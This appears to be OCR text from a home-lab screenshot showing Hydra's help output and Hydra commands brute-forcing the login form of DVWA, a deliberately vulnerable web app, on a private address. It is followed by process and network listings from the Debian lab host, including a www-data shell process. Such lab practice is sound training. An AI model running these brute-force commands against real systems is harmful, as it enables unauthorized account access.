 File Edit View VM Tabs Help
Home
kali-linux-2024.2-vmware-a...
Debian 12.x 64-bit
1 2 3 4
5
3:24
kali@kali: /usr/share/wordlists
File Actions Edit View Help
ASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service:
//server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|pos
t} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] m
emcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redi
s rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] v
mauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l admin -P passwords.txt -v -V 192.168.1.62 http-get-form "/dvwa/vulnerabilities/brute/:username=^US
ER^&password=^PASS^&Login=Login#:Username and/or password incorrect.: security=low;"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-17 03:24:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking http-get-form://192.168.1.62:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login#:Username and/or password incorrect.: security=low;
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ERROR] optional parameters must have the format X=value: Username and/or password incorrect.
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l admin -P /usr/share/wordlists/passwords.txt 192.168.1.62 -s 8080 http-form-get "/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=k2qgn
ojue0ami3r1eadt6m0qv2; security=low;"
root 1560 0.0 0.1 221776 4360 ? Ssl 12:11 0:03 /usr/sbin/rsyslogd -n -iNONE
www-data 4257 0.0 0.0 3408 168 ? Ss 13:14 0:01 /usr/bin/htcacheclean -d 120 -p /var/cache/apache2/mod_
root 5058 0.0 0.0 0 0 ? I< 13:15 0:00 [dio/sda1]
mysql 5156 0.0 5.7 1414832 243160 ? Ssl 13:15 0:09 /usr/sbin/mariadbd
root 13723 0.0 0.0 0 0 ? I 15:39 0:00 [kworker/u256:1-flush-8:0]
root 13838 0.1 0.0 0 0 ? I 15:50 0:02 [kworker/1:0-events]
root 14517 0.2 0.0 0 0 ? I 15:54 0:02 [kworker/3:2-rcu_par_gp]
root 14518 0.0 0.0 0 0 ? I 15:54 0:00 [kworker/2:2-cgroup_destroy]
root 14525 0.0 0.0 0 0 ? I 15:54 0:00 [kworker/0:3-events]
root 14529 0.0 0.6 253648 29168 ? Ss 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14531 0.0 0.5 254380 22184 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14532 0.0 0.5 254380 22048 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14533 0.0 0.4 254372 20700 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14534 0.0 0.5 254380 21776 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14535 0.0 0.5 254372 21424 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14540 0.0 0.5 254380 21260 ? S 15:55 0:00 /usr/sbin/apache2 -k start
www-data 14541 0.0 0.4 254380 21268 ? S 15:56 0:00 /usr/sbin/apache2 -k start
root 14564 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/0:0-events]
root 14567 0.1 0.0 0 0 ? I 16:09 0:00 [kworker/1:2-events]
root 14571 0.3 0.0 0 0 ? I 16:09 0:00 [kworker/3:0-events]
root 14572 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/2:0-mm_percpu_wq]
root 14623 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/0:1]
root 14624 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/u256:2-flush-8:0]
root 14627 0.0 0.0 0 0 ? I 16:11 0:00 [kworker/u256:3-events_unbound]
root 14628 0.0 0.0 0 0 ? I 16:12 0:00 [kworker/1:1-mm_percpu_wq]
www-data 14631 0.0 0.0 2576 920 ? S 16:13 0:00 sh -c sh
www-data 14632 0.0 0.0 2576 924 ? S 16:13 0:00 sh
root 14637 1.3 0.2 17720 10936 ? Ss 16:14 0:00 sshd: st3pff [priv]
st3pff 14643 0.2 0.1 17980 6864 ? S 16:14 0:00 sshd: st3pff@pts/0
st3pff 14644 0.8 0.1 8232 5120 pts/0 Ss 16:14 0:00 -bash
st3pff 14647 266 0.1 12428 5376 pts/0 R+ 16:15 0:00 ps -aux
st3pff@debianLab:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:74:b3:b7 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.1.62/24 brd 192.168.1.255 scope global dynamic ens33
valid_lft 16438sec preferred_lft 16438sec
inet6 2a01:e0a:b74:9ad0:20c:29ff:fe74:b3b7/64 scope global dynamic mngtmpaddr
valid_lft 86334sec preferred_lft 86334sec
inet6 fe80::20c:29ff:fe74:b3b7/64 scope link
valid_lft forever preferred_lft forever
st3pff@debianLab:~$